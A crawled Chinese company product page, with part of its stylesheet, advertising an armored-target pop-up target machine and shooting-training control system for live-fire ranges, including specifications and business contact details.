

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://xianlb.top/products/348.html
body_size: 6791
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>装甲目标起倒靶机_西安立靶科技有限公司</title>
<meta name="description" content="装甲起倒靶：1.支持按照远程指令设定靶标的显/隐时间、显/隐间隔时间、循环显/隐次数、命中即倒/命中不倒/命中设定次数倒，自动执行显隐动作。2.安装夜训照明灯，黄光、白光可调，闪烁（明灭）、亮度多档位可进行远程控制调节。3.设备能够通过指示灯或远程显示电池电量状态、显靶/隐靶状态、通信连接等状态。4.支持自动(定时)上传状态信息，包含显/隐状态、电量、通信信号强度、被命中数等，能自动检测并实时上传" />
<meta name="keywords" content="" />
<link href="/template/pc/skin/style/bootstrap.css?t=1651335538" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/style/style.css?t=1652956325" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/style/style.min.css?t=1651335540" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/style/slicknav.min.css?t=1651335540" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/style/smoothproducts.css?t=1651335540" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/style/jquery.fancybox.css?t=1651335540" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/style/owl.carousel.css?t=1651335540" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/style/owl.theme.default.css?t=1651335540" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/style/font-awesome.min.css?t=1651335540" rel="stylesheet" media="screen" type="text/css" />
<link href="/template/pc/skin/style/responsive.css?t=1651335540" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery.js?t=1651335540"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery-migrate.min.js?t=1651335540"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/superfish.js?t=1651335540"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery.slicknav.js?t=1651335540"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/modernizr.js?t=1651335540"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/html5.js?t=1651335540"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/jquery.fancybox.js?t=1651335540"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/owl.carousel.js?t=1651335540"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/smoothproducts.min.js?t=1651335540"></script>
</head>

<body class="archive tax-products term-chanpinzhongxin term-10">
<header id="header">

  <div class="header-top mt20 mb20 clearfix">

    <div class="container">

      <div class="header-logo"> <a title="西安立靶科技有限公司" class="logo-url" href="http://www.xianlb.top"> <img src="/uploads/allimg/20220501/1-220501221021J2.png" alt="西安立靶科技有限公司" title="西安立靶科技有限公司"/> </a> </div>

      <div class="header-right hidden-xs">

        <div class="header-phone mb10">

            <!--原来的qq <p><i class="fa fa-qq" aria-hidden="true"></i>13609119111</p>-->
        <p><i class="fa fa-phone" aria-hidden="true"></i>13609119111</p>
          <!--<p><i class="fa fa-mobile" aria-hidden="true"></i></p>-->
          

          <p><i class="fa fa-phone" aria-hidden="true"></i>15502958866</p>

        </div>

        <div class="search-con mb10">

		  
          <form method="get" class="search-form" action="/search.html">
			<select name="post_type" class="search-select">

              <option value="post"> 文章</option>

              <option value="product"> 产品</option>

            </select>
            <input type="text" name="keywords" class="search-input" autocomplete="off" placeholder="输入搜索内容">

			
            <button class="btn-search"> <i class="fa fa-search"></i></button>

          </form>

		  
        </div>

        <div class="sea-key"> <span>热门搜索： </span> 

		
		<a href="/search.html?keywords=%E6%AD%A5%E6%9E%AA" target="_blank">步枪</a>

		
		<a href="/search.html?keywords=%E6%9C%BA%E5%99%A8" target="_blank">机器</a>

		
		<a href="/search.html?keywords=%E5%AE%9E%E5%BC%B9%E5%B0%84%E5%87%BB" target="_blank">实弹射击</a>

		
		</div>

      </div>

      <div id="slick-mobile-menu"></div>

    </div>

  </div>

  <div class="header-menu">

    <ul id="menu-zhudaohang" class="header-menu-con  container sf-menu">

      <li class="menu-item "><a href="http://www.xianlb.top">首页</a></li>

	        <li class="menu-item "><a href="/jianjie/">公司简介</a>

	  	
        <ul class="sub-menu">
		            <li class="menu-item"><a href="/qiyefengcai/">企业风采</a></li>
		            <li class="menu-item"><a href="/zizhizhengshu/">资质证书</a></li>
		            <li class="menu-item"><a href="/contact/">联系我们</a></li>
		          </ul>

		
      </li>
	        <li class="menu-item "><a href="/products/">产品中心</a>

	  	
        <ul class="sub-menu">
		            <li class="menu-item"><a href="/yingshiba/">影视靶</a></li>
		            <li class="menu-item"><a href="/zhanshuba/">战术靶</a></li>
		            <li class="menu-item"><a href="/jingduba/">精度靶</a></li>
		            <li class="menu-item"><a href="/ptcp/">配套产品</a></li>
		            <li class="menu-item"><a href="/bachangjianshe/">靶场建设</a></li>
		          </ul>

		
      </li>
	        <li class="menu-item "><a href="/case/">项目案例</a>

	  	
      </li>
	        <li class="menu-item "><a href="/kehufuwu/">客户服务</a>

	  	
      </li>
	        <li class="menu-item "><a href="/wenjianxiazai/">文件下载</a>

	  	
      </li>
	        <li class="menu-item "><a href="/news/">新闻中心</a>

	  	
        <ul class="sub-menu">
		            <li class="menu-item"><a href="/gongsi/">公司新闻</a></li>
		            <li class="menu-item"><a href="/hangye/">行业新闻</a></li>
		          </ul>

		
      </li>
	        <li class="menu-item "><a href="/faq/">技术问答</a>

	  	
      </li>
	        <li class="menu-item "><a href="/contact/">联系我们</a>

	  	
      </li>
	  
    </ul>

  </div>

</header>



<section id="slider" class="text-center">


	<img src="/uploads/allimg/20220502/1-220502012155210.jpg" alt="配套产品" title="配套产品">

	

</section>

<nav  class="crumbs">

  <div class="container">

    <div class="con">现在位置:  <a href='/' class=''>首页</a> &gt; <a href='/products/' class=''>产品中心</a> &gt; <a href='/ptcp/'>配套产品</a></div>

  </div>

</nav>


<section id="main" class="p40 fafafa">
  <div class="container">
    <div class="row">
      <div class="col-md-9 col-sm-9 col-xs-12">
        <div class="content">
          <div class="product-info mb20">
            <div class="row">
              <div class="col-md-6 col-sm-6 col-xs-12 wow fadeInLeft delay300">
                <div class="cp-img">
                  <div class="sp-wrap"> <a href="/uploads/allimg/20231113/2-231113161P3D6.png"> <img src="/uploads/allimg/20231113/2-231113161P3D6.png" alt="装甲目标起倒靶机" title="装甲目标起倒靶机" > </a> </div>
                  <script type="text/javascript">
					/* wait for images to load */
					jQuery(document).ready(function($) {
						$('.sp-wrap').smoothproducts();
					});
				  </script>
                </div>
              </div>
              <div class="col-md-6 col-sm-6 col-xs-12">
                <h1 class="mb20">装甲目标起倒靶机</h1>
                <div class="cp-des">
                  <h3 class="mb10">产品简介：</h3>
                  装甲起倒靶：1.支持按照远程指令设定靶标的显/隐时间、显/隐间隔时间、循环显/隐次数、命中即倒/命中不倒/命中设定次数倒，自动执行显隐动作。2.安装夜训照明灯，黄光、白光可调，闪烁（明灭）、亮度多档位可进行远程控制调节。3.设备能够通过指示灯或远程显示电池电量状态、显靶/隐靶状态、通信连接等状态。4.支持自动(定时)上传状态信息，包含显/隐状态、电量、通信信号强度、被命中数等，能自动检测并实时上传 </div>
                <div class="bdsharebuttonbox mt20"> <span class="share-hmj">分享到：</span> <a title="分享到新浪微博" class="bds_tsina fa fa-weibo" href="#" data-cmd="tsina"></a> <a title="分享到QQ空间" class="bds_qzone fa fa-star" href="#" data-cmd="qzone"></a> <a title="分享到QQ好友" class="qq fa fa-qq" href="#" data-cmd="sqq" ></a> <a title="分享到微信" class="bds_weixin fa fa-weixin" href="#" data-cmd="weixin"></a> <a class="bds_more fa fa-ellipsis-h" href="#" data-cmd="more"></a> </div>
              </div>
            </div>
          </div>
          <div class="product-main">
            <h3>产品详情</h3>
            <div class="entry-content"> <p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><strong>装甲起倒靶：</strong></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;">1.<span style="font-family: 宋体, SimSun; font-size: 16px;"><span style="font-family: 宋体;">支持按照远程指令设定靶标的显</span><span style="font-family: Calibri;">/</span><span style="font-family: 宋体;">隐时间、显</span><span style="font-family: Calibri;">/</span><span style="font-family: 宋体;">隐间隔时间、循环显</span><span style="font-family: Calibri;">/</span><span style="font-family: 宋体;">隐次数、命中即倒</span><span style="font-family: Calibri;">/</span><span style="font-family: 宋体;">命中不倒</span><span style="font-family: Calibri;">/</span><span style="font-family: 宋体;">命中设定次数倒，自动执行显隐动作。</span></span></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;">2.</span><span style="font-family: 宋体, SimSun; font-size: 16px;"><span style="font-size: 16px; font-family: 宋体;">安装夜训照明灯，黄光、白光可调，闪烁（明灭）、亮度多档位可进行远程控制调节。</span></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><span style="font-size: 16px; font-family: 宋体;">3.设备能够通过指示灯或远程显示电池电量状态、显靶/隐靶状态、通信连接等状态。</span></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><span style="font-size: 16px; font-family: 宋体;">4.支持自动(定时)上传状态信息，包含显/隐状态、电量、通信信号强度、被命中数等，能自动检测并实时上传被击状态。</span></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><span style="font-size: 16px; font-family: 宋体;">5.起倒次数≥300次。</span></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><span style="font-size: 16px; font-family: 宋体;">6.报靶正确率:≥99%。</span></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><span style="font-size: 16px; font-family: 宋体;">7.适用温度在-10℃-50℃（或者适用温度区间包含该区间，即该条件为最低要求）环境中，开机能正常工作。</span></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><span style="font-size: 16px; font-family: 宋体;">8.适配靶型：不动目标靶、地堡靶、机枪靶、火箭筒靶、无坐力炮靶、头靶及正面坦克、正面步战车、正面装甲车等射击靶型（靶机组件要保证所有靶型能保持长时间稳定起倒）。</span></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><span style="font-size: 16px; font-family: 宋体;">9.适用弹径:130mm及以下。</span></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><span style="font-size: 16px; font-family: 宋体;">10.采用外挂式电池，供电时间≥8小时</span></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><span style="font-size: 16px; font-family: 宋体;">11.通信距离:通视条件下开阔场地≥3000米。</span></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><strong>靶</strong></span><span style="font-family: 宋体, SimSun; font-size: 16px;"><strong>标：</strong></span><span style="font-family: 宋体, SimSun; font-size: 16px;"><span style="font-size: 16px; font-family: 宋体;">标配军标框架式不动目标靶，其他靶型支持定制；靶标为网纹布靶面，耐打击性好。</span></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><strong>装甲射击控制训练系统</strong></span><span style="font-family: 宋体, SimSun; font-size: 16px;"><strong>：</strong></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><span style="font-size: 16px; font-family: 宋体;">1.依托自动报靶技术，能够实时采集实弹射击数据，集成军标装甲武器射击所需所有靶型信息，集中显示所有靶面实时信息，能够对靶机战术动作进行远程控制，建立实弹射击数据库，存储全体参训人员和武器装备对应的实弹射击数据。</span></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><span style="font-size: 16px; font-family: 宋体;">2.适用于装甲体验、教练和战斗射击，按军标装甲靶提供各射击距离上实弹射击实时显示，能够显示弹着点、命中、弹着偏向、脱靶信息、射击成绩、射弹散布等；能够根据训练科目标准对隐显目标数量、时间、显示次数进行设置，可对动作方式为手动、自动、中弹倒等多种隐显方式进行设置。</span></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><span style="font-size: 16px; font-family: 宋体;">3.系统能够同时监测每一台靶机和附属设备的在线和工作状态，故障时进行自动报警。</span></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><span style="font-size: 16px; font-family: 宋体;">4.装备校准数据：支持适时采集射弹散布数据并自动生成校射、校靶参数。</span></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><span style="font-size: 16px; font-family: 宋体;">5.支持为远程高清显示系统提供接入和实时数据服务。</span></span></p><p style="line-height: 1.5em;"><span style="font-family: 宋体, SimSun; font-size: 16px;"><strong><img src="/uploads/allimg/20231113/2-231113161P3D6.png" title="" alt="image.png"/></strong></span></p><p><br/></p> </div>
          </div>
        </div>
        <div class="cp-xg mt20">
          <div class="content">
            <h3>推荐产品</h3>
            <div class="row">
              <ul class="case-con">
                                <li class="col-md-3 col-sm-3 col-xs-6"> <a href="/products/150.html" rel="bookmark" title="靶场施工"> <img src="/uploads/allimg/20220601/1-2206011J221531.png" alt="靶场施工" />
                  <p>靶场施工</p>
                  </a> </li>
                                <li class="col-md-3 col-sm-3 col-xs-6"> <a href="/products/149.html" rel="bookmark" title="靶场设计"> <img src="/uploads/allimg/20220601/1-2206011IRH92.png" alt="靶场设计" />
                  <p>靶场设计</p>
                  </a> </li>
                                <li class="col-md-3 col-sm-3 col-xs-6"> <a href="/products/140.html" rel="bookmark" title="K600Z型空中移动式自动报靶系统"> <img src="/uploads/allimg/20220508/1-22050Q11211638.jpg" alt="K600Z型空中移动式自动报靶系统" />
                  <p>K600Z型空中移动式自动报靶系统</p>
                  </a> </li>
                                <li class="col-md-3 col-sm-3 col-xs-6"> <a href="/products/138.html" rel="bookmark" title="FA-S型影视实弹模拟射击训练系统"> <img src="/uploads/allimg/20220508/1-22050Q10RLZ.jpg" alt="FA-S型影视实弹模拟射击训练系统" />
                  <p>FA-S型影视实弹模拟射击训练系统</p>
                  </a> </li>
                              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="col-md-3 col-sm-3 hidden-xs wow fadeInRight delay300"> <div class="sidebar">
  <aside id="nav_menu-2" class="widget widget_nav_menu">
    <div  class="widget-title">
      <h3>产品中心</h3>
    </div>
    <div class="menu-dibuer-container">
      <ul id="menu-dibuer" class="menu">
	  	        <li class="menu-item "><a href="/yingshiba/">影视靶</a></li>
		        <li class="menu-item "><a href="/zhanshuba/">战术靶</a></li>
		        <li class="menu-item "><a href="/jingduba/">精度靶</a></li>
		        <li class="menu-item current-menu-item"><a href="/ptcp/">配套产品</a></li>
		        <li class="menu-item "><a href="/bachangjianshe/">靶场建设</a></li>
		        <li class="menu-item "><a href="/jiejuefangan/">解决方案</a></li>
		      </ul>
    </div>
  </aside>
  <aside id="recent-posts-2" class="widget widget_recent_entries">
    <div class="widget-title">
      <h3>最新资讯</h3>
    </div>
    <ul>
	        <li> <a href="/news/136.html">“疾风知劲草，还是立靶好”——2019年云丘山之行</a> </li>
	        <li> <a href="/news/135.html">西安立靶亮相第四届中国创新挑战赛（西安）技术融合专题赛</a> </li>
	        <li> <a href="/news/134.html">激光切割机大型设备互联网采购圆满结束</a> </li>
	        <li> <a href="/news/133.html">戈壁滩的射击场</a> </li>
	        <li> <a href="/news/132.html">70台品牌笔记本电脑采购圆满结束</a> </li>
	      </ul>
  </aside>
</div> </div>
    </div>
  </div>
</section>

<section id="footer">

  <div class="container">

    <div class="row">

      <div class="footer-top clearfix p40">

        <div class="col-md-2 col-sm-2 hidden-xs">

          <h3> 关于我们</h3>

          <ul class="web-menu-con">

            <li class="menu-item"><a href="/jianjie/">公司简介</a></li><li class="menu-item"><a href="/zizhizhengshu/">资质证书</a></li><li class="menu-item"><a href="/contact/">联系我们</a></li>
          </ul>

        </div>

        <div class="col-md-2 col-sm-2 hidden-xs">

          <h3> 产品中心</h3>

          <ul id="menu-dibuer" class="custom-menu-con">

		  	
            <li class="menu-item"><a href="/yingshiba/">影视靶</a></li>

			
            <li class="menu-item"><a href="/zhanshuba/">战术靶</a></li>

			
            <li class="menu-item"><a href="/jingduba/">精度靶</a></li>

			
          </ul>

        </div>

        <div class="col-md-2 col-sm-2 hidden-xs">

          <h3> 服务支持</h3>

          <ul id="menu-dibusan" class="theme-menu-con">

            <li class="menu-item"><a href="/kehufuwu/">客户服务</a></li><li class="menu-item"><a href="/wenjianxiazai/">文件下载</a></li><li class="menu-item"><a href="/faq/">技术问答</a></li>
          </ul>

        </div>

        <div class="col-md-4 col-sm-4 col-xs-6">

          <h3>联系我们</h3>

          <div class="tel"> 

		    办公地址：西安雁塔区唐延路25号银河新坐标A座1005室<br />

            联系人：李女士<br />

            电话：15502958866<br />
            <!-- 座机：<br /> -->
			
			手机：15502958866<br />

          </div>

        </div>

        <div class="col-md-2 col-sm-2 col-xs-6">

          <h3>关注我们</h3>

          <img src="/uploads/allimg/20220501/1-220501224442324.jpg"> </div>

      </div>

    </div>

  </div>

  <div class="copyr p20">

    <p>Copyright © 2019 <a href="http://www.xianlb.top">西安立靶科技有限公司</a> All Rights Reserved &nbsp;&nbsp;<a target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow"></a>&nbsp;&nbsp;<a href="/sitemap.xml" target="_blank">网站地图</a>&nbsp;&nbsp;&nbsp;技术支持：<a href="https://www.hxw6.com/" target="_blank">和谐网络</a><br>

    </p>

  </div>

</section>

<script language="javascript" type="text/javascript" src="/template/pc/skin/js/xs.js?t=1651335580"></script>
<script language="javascript" type="text/javascript" src="/template/pc/skin/js/wp-embed.min.js?t=1651335580"></script>

<script>

(function(){

var bp = document.createElement('script');

var curProtocol = window.location.protocol.split(':')[0];

if (curProtocol === 'https') {

bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';

}

else {

bp.src = 'http://push.zhanzhang.baidu.com/push.js';

}

var s = document.getElementsByTagName("script")[0];

s.parentNode.insertBefore(bp, s);

})();

</script>

<!-- Baidu Button BEGIN -->

<script>

window._bd_share_config = {

"common": {

"bdSnsKey": {},

"bdText": "",

"bdMini": "2",

"bdMiniList": false,

"bdPic": "",

"bdStyle": "0",

"bdSize": "12"

},

"share": {}

};

with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~ ( - new Date() / 36e5)];

</script>

<!-- Baidu Button END -->

<div class="rtbar hidden-xs">

  <ul>

    <li class="rtbar1" style="left: 0px;"> <a href="tel:15502958866" title="拨打电话" rel="nofollow"> <i class="fa fa-phone"></i> 15502958866</a> </li>

    <li class="rtbar2"> <a href="tencent://message/?uin=13609119111&amp;Menu=yes" rel="nofollow" title="在线QQ"><i class="fa fa-qq"></i>QQ咨询</a> </li>

    <li class="rtbar3"> <a href="mailto:13909180482@163.com" target="_blank" ><i class="fa fa-envelope-o"></i>发送邮件 13909180482@163.com</a> </li>

    <li class="rtbar4 gotop"> <a href="javascript:void(0)" title="回到顶部"> <i class="fa fa-chevron-up"></i></a></li>

  </ul>

</div>

<div class="apply"> <a href="tel:15502958866" title="拨打电话" rel="nofollow" class="bm-phone"> <i class="fa fa-phone" aria-hidden="true"></i>15502958866</a> <a href="sms:15502958866" title="发送短信" rel="nofollow" class="bm-form"> <i class="fa fa-user-circle-o" aria-hidden="true"></i>发送短信</a> </div>

<!--<script>

var _hmt = _hmt || [];

(function() {

var hm = document.createElement("script");

hm.src = "https://hm.baidu.com/hm.js?46d9ad60a09443885e099f680fe797cb";

var s = document.getElementsByTagName("script")[0]; 

s.parentNode.insertBefore(hm, s);

})();

</script>-->



<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?46d9ad60a09443885e099f680fe797cb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://xianlb.top/template/pc/skin/style/style.css?t=1652956325
body_size: 5254
content:
@charset "utf-8";


html, body, div, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, acronym, address, cite, code, del, dfn, font, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, caption, tbody, tfoot, thead,figure {

	border: 0;

	font-size: 14px;

	font-style: inherit;

	font-weight: inherit;

	outline: 0;

	padding: 0;

	margin: 0;

	vertical-align: baseline;

}

body{

    font-family: "Microsoft YaHei", Arial, Helvetica, sans-serif, '宋体';

	background-color: #ffffff;

	color:#333;

}

ul,li,ol {

	list-style: none;

	background: transparent;

	margin-bottom:0;

}

a,a:focus{

	text-decoration: none;

	color: #333;

}

a:hover{

	color: #148ecf; /*#781b76;*/

	text-decoration: none;

}

a,button,input{ 

outline: none;

}



select.search-select,option {

    border:none;

    outline: none;

}

/*select{

    appearance: none;

    -moz-appearance: none;

    -webkit-appearance: none;

    padding-right: 14px;

}*/

select::-ms-expand{

    display:none;

}

img {

    max-width: 100%;

    height: auto;

    vertical-align: top;

    -ms-interpolation-mode: bicubic;

    border: 0;

}

textarea{

	resize: vertical;

}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {   

 /* WebKit browsers */   

color: #666;   

}   

input:-moz-placeholder, textarea:-moz-placeholder {   

/* Mozilla Firefox 4 to 18 */   

color: #666;   

}   

input::-moz-placeholder, textarea::-moz-placeholder {   

 /* Mozilla Firefox 19+ */   

color: #666;   

}   

input:-ms-input-placeholder, textarea:-ms-input-placeholder {   

 /* Internet Explorer 10+ */   

color: #666;   

}

.alignleft {

display:inline;

float:left;

margin-right:1.625em;

}

.alignright {

display:inline;

float:right;

margin-left:1.625em;

}

.aligncenter {

clear:both;

display:block;

margin-left:auto;

margin-right:auto;

}

.fafafa {

    background-color: #fafafa;

}

embed,

iframe,

object {

  max-width: 100%;

  margin:auto;

}

table{

  margin:15px auto;

  border-collapse:collapse;

  border:1px solid #aaa;

  width:100%;

}

table th {

  vertical-align:baseline;

  padding:5px 15px 5px 6px;

  background-color:#3F3F3F;

  border:1px solid #3F3F3F;

  text-align:left;

  color:#fff;

}

table td {

  vertical-align:text-top;

  padding:6px 15px 6px 6px;

  border:1px solid #aaa;

}

table tr:nth-child(odd) {

  background-color:#F5F5F5;

}

table tr:nth-child(even) {

  background-color:#fff;

}

#header{

	position:relative;

}

#header .top-header  {

    height: 40px;

    line-height: 40px;

    background: #fff;

    border-bottom: solid 1px #e5e5e5;

}

.header-logo{

	display: table;

	float:left;

	height:100px;

	max-width:60%;

}

.header-right{	

	float:right;

}

.header-phone p{

    color: #148ecf;  /*#781b76;*/

    font-size: 18px;

    display: inline-block;

    margin-left: 15px;

}

.header-phone p i{

	margin-right:5px;

}

.logo-url{

    display: table-cell;

    vertical-align: middle;

}

.logo-url img{

	vertical-align: middle;

	width:auto;

	display:inline-block;

	max-height:100px;

	margin-right: 20px;

	}

.header-menu{

	background:#f5f5f5;	

}

.header-menu>ul>li{

	float:left;

	position:relative;

	height: 54px;

    line-height: 54px;

	width:10%;

	text-align:center;

}

.header-menu>ul>li.current-menu-item>a,.header-menu>ul>li.current-post-parent>a,.header-menu>ul>li.current-product-parent>a{

    color: #fff;

    background: #148ecf; /*#781b76;*/

	z-index:99;

}

.header-menu>ul>li>a{

    display:block;

    font-size: 16px;

    position: relative;

    color: #111;

}

.header-menu>ul>li:hover>a{

	background-color:#148ecf; /*#781b76;*/

	color:#fff;

}



#slider{position:relative;}

#slider .owl-dots{

	position: absolute;

    width: 100%;

    bottom: 0px;

}

.sea-key,.sea-key a{margin-right:10px;color:#999;}



.search-con form {

    position: relative;

    width: 100%; 

	border: solid 1px #148ecf; /*#e5e5e5;*/

}

.search-select{

	    float: left;

    height: 32px;

    line-height: 32px;

	background: #148ecf; /*#781b76;*/

    color: #fff;

    border: none;

	padding: 0 5px;

}

.search-input{

	border:none;

	height: 32px;

    line-height: 32px;

    background: none;

    width: 200px;

    color: #111;

    font-size: 14px;

    padding-left: 10px;

	margin-left: -5px;

}

.search-con  form button {

    position: absolute;

    right: 1%;

    top: 20%;

    background: none;

    border: none;

    color: #111;

    font-size: 18px;

    line-height: 1;

}

.section-head{

	position:relative;

	overflow:hidden;

	z-index:9;

}

.section-head h2{

	color: #148ecf; /*#781b76;*/

    font-size: 22px;

	font-weight:bold;

}

.section-head h2:after,.section-head h2:before {

                content: "";

                border-top: 1px solid #f5f5f5;  /* 上边框 --效果图中的横线就是这里的上边框  */

                display: block;

                position: absolute;

                width: 10%;

                top: 11px;      /* 这里的top值= 标题的margin + 字体大小/2 ，*/

            }



.section-head h2:before {

                left: 32%;      /* 左偏离 */

            }



.section-head h2:after {

                right: 32%;     /* 右偏离 == 左偏离 */

            }

.section-head p{

	color:#fff;

    margin: 20px auto 0;

    max-width: 700px;

}

.section-head a.btn-more{

    display: inline-block;

    white-space: nowrap;

    padding: 10px 30px;

    background-color:#43B66B;

    color: #fff;

    font-weight: bold;

    border-radius: 20px;

}

.youshi{

	    position: relative;

}

.youshi .section-head h2{color:#fff;}



.iabt_btn li{

		color:#fff;

    text-align: center;

	position: relative;

    z-index: 2;

}

.iabt_btn li .number-box {

    font-size: 20px;

    display: block;

    font-weight: bold;

}

 .iabt_btn li .number-text {

    padding-top: 10px;

	display:inline-block;

}

.pro-cat {

    text-align: center;

}

.filters li {

    display: inline-block;

    margin: 0 18px;

}



.filters li span{

    display: inline-block;

    white-space: nowrap;

    padding: 10px 20px;

    position: relative;

    cursor: pointer;

    background-color: #fafafa;

    border-radius: 20px;

}

.btn-more a{

    display: inline-block;

    white-space: nowrap;

    padding: 10px 30px;

    background-color: #43B66B;

    color: #fff;

    font-weight: bold;

    border-radius: 20px;

}

.filters li.on span {

    background-color:#43B66B;

    color: #fff;

    font-weight: bold;

}

.pro-list .pro-item ,.news-list .news-con{

    display: none;

}

.pro-list .on ,.news-list .on {

    display: block;

}



.pro-list ul li a {

    display: block;

    padding: 20px;

    box-shadow: 0 15px 40px 0px rgba(22,35,49,.15);

    background: #fff;

    border-radius: 10px;

    transition: all .2s linear;

}



.pro-list ul li a h3{

    line-height: 1;

	font-size:16px;

	    height: 17px;

	font-weight: 600;

	text-overflow: ellipsis;

    white-space: nowrap;

    overflow: hidden;

	text-align:center;

}



.news-img a {

    display: inline-block;

	max-width: 100%;

}

.news-img p{

	overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;

    padding: 10px;

    text-align: center;

    background-color: #eee;

}



.news-con ul{

	overflow:hidden;

}

